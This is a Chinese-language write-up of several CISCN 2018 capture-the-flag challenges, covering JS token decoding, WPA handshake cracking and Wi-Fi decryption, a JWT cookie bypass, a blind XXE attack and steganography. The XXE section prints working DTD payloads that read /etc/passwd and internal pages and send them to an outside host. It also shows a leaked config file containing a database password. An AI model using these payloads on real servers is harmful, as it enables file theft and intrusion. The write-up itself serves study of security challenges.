### ciscn 2018 部分writeup



<u>CTF 专栏收录该内容</u> 12 篇文章 0 订阅 订阅专栏 打了打今年的ciscn,好菜啊...

### flag in your hand

这是一道js解密的题目:

### Flag in your Hand

Type in some token to get the flag.

Tips: Flag is in your hand.

Token: fake-token

Get flag!

Wrong!!!

### aybCMLtEjkm6/o0wMcmZrwt/hardhard123

发现checkToken函数数里返回的s==="FAKE-TOKEN",使用这个字符串却得到wrong,而且ic后面被更改了:



跟踪bm函数:

这里charCodeAt()方法可返回指定位置的字符的 Unicode 编码;



在ck函数里,ic的值又被更改了,所以要想ic最终为true,只需要满足判断条件即可。可以写个python代码解出来:

```
a = [118, 104, 102, 120, 117, 108, 119, 124, 48, 123, 101, 121]
res = ""
for i in a:
    res += chr(i - 3)
print(res)
```

结果:

res = security-xbv

于是得到flag:

## Flag in your Hand

Type in some token to get the flag.

Tips: Flag is in your hand.

Token: security-xbv

Get flag!

You got the flag below!!

# nah/gK47sHnOTsYujn2O1A

https://blog.csdn.net/hardhard123

寻找入侵者

题目描述

黑客使用无线钓鱼攻击一个SSID为"CyberPeace"的热点,但是我们的蜜罐系统捕获了他的数据包,并且已经得知他的握手包密 码就是他的网卡地址。可是根据我们最新获得的情况,他又发送重连请求的Malformat Frame试图崩溃我们的无线路由器。 请从attack包中找到密码,并解开他的数据包,找到那条畸形数据。

#### 操作

下载后有两个压缩包,一个是 attack.pcapng,一个是 hanshake.cap,按照题目的意思就是密码在 attack.pcapng 里的一个 mac地址,然后用 hanshake.cap 验证该密码的正确性。那首先我们先去找一下密码,因为不会 tshark,但是他能做的 wireshark 也能,可能就是实现的方式的效率问题。。。

如何提取 mac地址? 在 wireshark 的操作如下: 统计 -> 端点,打开后在 Endpoint类型 里勾上 IEEE 802.11,就能出现如下画面:

 $\sim$ 

| Ethernet          | IEEE   | 802.11  | · 2391 | IPv4 ·            | 98 IPv   | 6 · 112    | TCP · 28 🜗 🕨  |
|-------------------|--------|---------|--------|-------------------|----------|------------|---------------|
| Address           |        | Parkets | Bytes  | Tx Packets        | Tx Bytes | Rx Packets | Rx Bytes ^    |
| 00:15:17:fe:      | 56:df  | 15      | 1845   | 15                | 1845     | 0          | 0             |
| 00:1e:64:c7:      | 9d:31  | 572     | 53 k   | 572               | 53 k     | 0          | 0             |
| 00:db:df:84:      | 1a:a7  | 14      | 7712   | 14                | 7712     | 0          | 0             |
| 00:e0:0f:8e:      | 81:d8  | 4,837   | 1042 k | 4,837             | 1042 k   | 0          | 0             |
| 00:ff:ff:ff:ff:ff | f      | 3       | 138    | 0                 | 0        | 3          | 138           |
| 01:00:5e:00       | :00:01 | 3       | 302    | 0                 | 0        | 3          | 302           |
| 01:00:5e:00       | :00:02 | 19      | 1884   | 0                 | 0        | 19         | 1884          |
| 01:00:5e:00       | :00:05 | 2       | 236    | 0                 | 0        | 2          | 236           |
| 01:00:5e:00       | :00:16 | 81      | 7956   | 0                 | 0        | 81         | 7956          |
| 01:00:5e:00       | :00:fb | 1,364   | 298 k  | 0                 | 0        | 1,364      | 298 k         |
| 01:00:5e:00       | :00:fc | 962     | 99 k   | 0                 | 0        | 962        | 99 k          |
| 01:00:5e:40       | :98:a3 | 1       | 110    | 0                 | 0        | 1          | 110           |
| 01:00:5e:6e:      | ee:ee  | 10      | 1180   | 0                 | 0        | 10         | 1180          |
| 01:00:5e:7f:      | ff:fa  | 98      | 38 k   | 0                 | 0        | 98         | 38 k          |
| 01:80:c2:00:      | 00:00  | 49      | 4312   | 0                 | 0        | 49         | 4312          |
| 01:ff:ff:ff:ff:ff | f      | 3       | 102    | 0                 | 0        | 3          | 102           |
| 02:ff:ff:ff:ff:ff | f      | 1       | 46     | 0                 | 0        | 1          | 46            |
| 02.4.4.4.4.4      | ¢.     | Ę       | 100    | 0                 | 0        | ς          | 102           |
| 🗌 解析名称            |        | ] 显示过》  | 虑器的限   | 制                 |          | E          | indpoint 类型 ▼ |
|                   |        |         |        | 复制 ht <b>t</b> ps | :/映射og.  | csdrClose/ | hardhHelp123  |

📕 Wireshark · Endpoints · attack

然后点击 复制 -> 作为CSV 就能将所有的 mac地址 提取出来,当然你还需要清理下数据,写个Python小脚本即可。

将得到的密码本拿去验证一下:

| File | Edit View | Search   | Term       | inal     | He       | lp       |                 |          |          |                    |           |          |          |           |          |          |           |          |
|------|-----------|----------|------------|----------|----------|----------|-----------------|----------|----------|--------------------|-----------|----------|----------|-----------|----------|----------|-----------|----------|
|      |           |          |            |          |          | A        | ircı            | racl     | <- no    | <b>,</b> 1.        | .2 1      | °c4      |          |           |          |          |           |          |
|      | [00:00:0  | 01] 2104 | /239       | 1 ke     | eys      | tes      | stea            | d (1     | 1723     | 3.33               | 3 k,      | 's)      |          |           |          |          |           |          |
|      | Time lef  | t: 0 se  | cond       | s        |          |          |                 |          |          |                    |           |          |          |           |          | 8        | 88.0      | 00%      |
|      |           |          | KE         | Y F(     | DUNE     | )!       | [ 88            | 8:25     | 5:93     | B:c1               | L:c8      | 3:et     | ) ]      |           |          |          |           |          |
|      | M         | (-··     | . 20       | 76       | 22       | C.D.     |                 |          |          | 50                 |           |          | ~~~      | 7.2       | 10       | ~ ~      | 0.5       | 22       |
|      | Master K  | .ey      | : 38<br>C4 | 76<br>69 | 32<br>F1 | 6D<br>F9 | 1A<br>20        | в7<br>64 | 84<br>6D | F⊍<br>7A           | E0        | F0       | 62<br>FB | 73<br>3A  | 04       | 8A<br>43 | 8F<br>71  | 32<br>65 |
|      | Transier  | nt Key   | : 83       | 14       | E6       | E8       | 36              | F4       | D7       | 4E                 | 98        | 8A       | 1C       | F4        | B0       | 94       | F3        | 28       |
|      |           |          | 21<br>A3   | 07<br>67 | 4D<br>6E | 95<br>D8 | 72<br>E7        | 6A<br>D4 | 2A<br>C8 | FD<br>F5           | 19<br>7F  | D9<br>3B | A9<br>27 | 66<br>BC  | 85<br>73 | E1<br>FD | 1D<br>CC  | 01<br>21 |
|      |           |          | A7         | В1       | EE       | 16       | C8              | ED       | 2F       | AB                 | 67        | 03       | 32       | E5        | 64       | 5D       | CD        | C4       |
|      | EAPOL HM  | 1AC      | : AD       | 7D       | 12       | 59       | 4F <sup>t</sup> | b3       | 43       | / <u>h</u> ]<br>79 | og.<br>E3 | 4Å       | B3       | net<br>09 | F8       | A2       | har<br>A9 | d123     |

有了密码后我们就能解开 hanshake.cap 里的数据,这个跟前面用到过的解 https 的方式类似,都是需要导入秘钥。但 IEEE 802.11 的导入方式不同,因为是它用的是 wpa/wpa2 的加密方式,所以我们需要将秘钥转换成 wpa-psk 的格式, wireshark 提供 了这个工具: 传送门。按照要求填入信息就能得到 wpa-psk,如:

#### **Directions**:

Type or paste in your WPA passphrase and SSID below. **Wait a while**. The PSK will be calcula Javascript isn't known for its blistering crypto speed. **None** of this information will be sent o a trace with Wireshark if you don't believe us.

| Passphrase | 38:25:93:c1:c8:eb                                            |       |
|------------|--------------------------------------------------------------|-------|
| SSID       | Honey                                                        |       |
| PSK        | 3876326d1ab784f0d7fb6273128a8f32c469f1f920646d7ae0f0fb3a0443 | 37165 |
|            |                                                              |       |

Generate PSF

This page uses pbkdf2.js by Parvez Anandam and sha1.js by Paul Johnston.

https://blog.csdn.net/hardhard123

拿到psk后,在wireshark里如下操作:

编辑 ---> 首选项 ---> Protocols ---> IEEE 802.11



【 WEP and WPA Decryption Keys



因为是在线了,我们可以自己下下来看看,比赛的时候也止步于此了,因为下下来发现跟 attack.pcapng 差不多,而且报文还 很多,就猜想flag可能不在这,然而看了writeup后才发现flag就在这个包,出题人真会玩,都到了这一步了,线索还不给得 清晰 点。

然后使用airdecap-ng提取出另一个数据包,在包里面发现出题人博客以及key.rar的下载地址,下载后解压得到key.pcap,发现可疑字符串,即为flag

| GET /yTRFwRVi7z/key.rar HTTP/1.1<br>Host: wiattack.net                     |                                                          |
|----------------------------------------------------------------------------|----------------------------------------------------------|
| User-Agent: Mozilla/5.0 (Linux; And<br>AppleWebKit/537.36 (KHTML, like Gec | roid 7.1.1; OD103 Build/NM<br>ko) Chrome/63.0.3239.111 № |
| Safari/537.36<br>Upgrade-Insecure-Requests: 1                              |                                                          |
| <pre>Accept: text/html,application/xhtml webp,image/apng,*/*;q=0.8</pre>   | +xml,application/xml;q=0.9                               |
| Accept-Encoding: gzip, deflate<br>Accept-Language: zh-CN,zh;q=0.9          |                                                          |
| Cookie:<br>UM_distinctid=162ec69b95753-07d3238                             | d2b879a-4610351e-38400-16;                               |

#### web1

打开后是一个登录和注册,尝试在注册时注入,发现登陆后'"\已经被转义,尝试其他方法无果。

| Login                                                      |
|------------------------------------------------------------|
| USERNAME                                                   |
| •••••                                                      |
| LOGIN                                                      |
| <b>go to register</b><br>https://blog.csdn.net/hardberd028 |

观察到cookie是ey开头,解base64得到jwt格式的cookie。

```
eyJ0eXAiOiJKV1QiLCJhbGciOiJzaGEyNTYiLCJraWQiOiIyMjIifQ.eyJuYW1lIjoidGVzdCJ9.fwrm3jDKVF8TWvKTyaZym5Hy1lP
```

查了资料alg是hash算法,标准的应该是HMAC,而这里用的sha256,于是坑在了这里… 尝试构造cookie一直无法成功,最后使用admin空密码登录拿到admin的cookie,替换登陆成功的用户cookie即可。

#### web3

根据提示找到了另一端口,谷歌查一下发现了类似的题目,同样也是idea目录泄漏信息,workspace里有一个类似xxe的内容。 找到了一个:

Raw Params Headers Hex Raw Headers Hex Date: Sun. 29 Apr 2018 07:42:38 GMT Host: 114.115.149.109.33899 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:53.0) Gecko/20100101 Firefox/53.0 Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9 Accept Accept-Language: zh-CN.zh:g=0.8.en-US:g=0.5.en:g=0.3 Vary: Accept-Encoding Accept-Encoding: gzip, deflate tent-Lenath: 721 Content-Type: application/x-www-for X-Requested-With: XMLHttpRequest -ww-form-urlencoded: charset=UTF-8 Content-Type: text/html Referer: http://114.115.149.109.33899/contact.html Content-Length: 125 Cookie: td\_cookie=670637750 DNT: 1 (a) Varning (/b): simplexinl\_load\_string0: Entity: line 1: parser error : Start tag expected, '⁢' not found in <b>/var/www/52dandan.cc/public\_html/function.php</b> on line <b>54</b> Connection: close bb/Warning</b>: simplexml\_load\_string0: &lt;?xml version=&quot;1.0&quot; encoding=&quot;utf-8&quot;?&gt; in bb/var/www/52dandan.cc/public\_html/function.php</b> on line <b>54</b><br/>b><br/>4b</br/> name=12&email=123%40123.com&phone=1111111118.subject=&comment=%3C%3Fxm1%20v ersion%3D%2210%22%20encoding%3D%22uff=8%22%3F%3E ^ in <b>/var/www/52dandan.cc/public\_html/function.php</b> on line <b>54</b><br/> -Warning</b>: simplexml\_load\_string(): 

blindxxe, comment字段填写:

%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0A%3C!D0CTYPE%20root%20%5B%0A%3C!ENTITY%

在服务器上部署1.dtd,内容:

<!ENTITY % file SYSTEM "php://filter/read=/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % all "<!ENTITY &#37; send SYSTEM 'http://yourvpsip/?file=%file;'>">
%all;
%send;

读到了文件,然后我们接着读config.php

```
<?php
//error_reporting(E_ALL^E_NOTICE^E_WARNING);
error_reporting(E_ERROR | E_WARNING | E_PARSE);
define(BASEDIR, "/var/www/52dandan.club/");
define(FLAG_SIG, 1);
define(SECRETFILE, '/var/www/52dandan.com/public_html/youwillneverknowthisfile_e2cd3614b63ccdcbfe7c8f073
//global $error msg;
$DBHOST = "127.0.0.1";
$DBUSER = "root";
$DBPASS = "albertchang123";
//$DBPASS = "";
$DBNAME = "CISCNmessage";
$mysqli = @new mysqli($DBHOST, $DBUSER, $DBPASS, $DBNAME,3306);
if(mysqli_connect_errno()){
    echo "no sql connection!!!".mysqli_connect_error();
    $mysqli=null;
   die();
}
?>
```

本着应该不是原题毕竟没人做出来的原则,果然SECRETFILE不存在。 按照原有的思路我们继续读一下内网信息 proc/net/arp,这里由于文件比较大要使用zlib压缩,参考最后的payload。

| IP address      | HW type | Flags | HW address        | Mask | Device |
|-----------------|---------|-------|-------------------|------|--------|
| • • •           |         |       |                   |      |        |
| 192.168.223.239 | 0x1     | 0x0   | 00:00:00:00:00:00 | *    | eth0   |
| 192.168.223.222 | 0x1     | 0x2   | 02:42:c0:a8:df:de | *    | eth0   |
| 192.168.223.193 | 0x1     | 0x0   | 00:00:00:00:00:00 | *    | eth0   |
| 192.168.223.18  | 0x1     | 0x0   | 00:00:00:00:00:00 | *    | eth0   |
| 192.168.223.253 | 0x1     | 0x0   | 00:00:00:00:00:00 | *    | eth0   |
| 192.168.223.236 | 0x1     | 0x0   | 00:00:00:00:00:00 | *    | eth0   |
|                 |         |       |                   |      |        |

删了部分内容,我们注意到一个MAC地址不为0的222。读一下:

```
1.dtd
<!ENTITY % file SYSTEM "php://filter/read=zlib.deflate/convert.base64-encode/resource=http://192.168.22
<!ENTITY % all "<!ENTITY &#37; send SYSTEM 'http://123.206.45.69:8999/?file=%file;'>">
%all;
%send;
```

使用如下脚本还原(感觉php效果会好一些,能直接看到html效果):

```
<?php
$str = file_get_contents('./flag.txt');
$str = str_replace(" ","+",$str);
function decode($str){
    $str = base64_decode($str);
    $str = gzinflate($str);
    return $str;
}
print_r(decode($str));
?>
```

没有flag,我们尝试其他文件。在test.php找到了:

Online Shop System Testing!!!Our online sales system is coming soon.Now open the test interface to inte

看样子真是一个注入(这时候已经没救了)

#### 找到的师傅的wp: http://pupiles.com/giangwangbei2.html

picture

打开题目文件,是一个图片,首先自然是用Stegsolve尝试读取LSB隐写等。结果并没有。 而后使用binwalk分析之,得到两个文件,一个名为97E4,一个名为97E4.zlib。 97E4文件内为一串base64:

S1ADBBQAAQAAAGUw10wtPcPgWgAAAE4AAAAEAAAAY29kZS98KMIGU7Jmpd5kBX83kKJYlZ34RSBrrBV+11A1/oH0aPK88qlc1y9zeAt

解码之,发现前半部分乱码,后半部分为python报错。

解码为16进制,发现有些怪异,最开始的两位是 4b 50, zip文件头应当为50 4b,修改之,16进制save,得一压缩包。

压缩包有注释:

显然,password指向的即密码,搜索 ZeroDivisionError,得错误具体解释: integer division or modulo by zero 用之以压缩包密码,解出文本如下:

```
begin 644 key.txt
G0TE30TY[1$%!.31!03`V-C$R.40W,S)"13!!-#=#131!-3E$.3)]
`
end
```

检索此密文格式,得uuencode/xxencode,uuencode解密即得flag。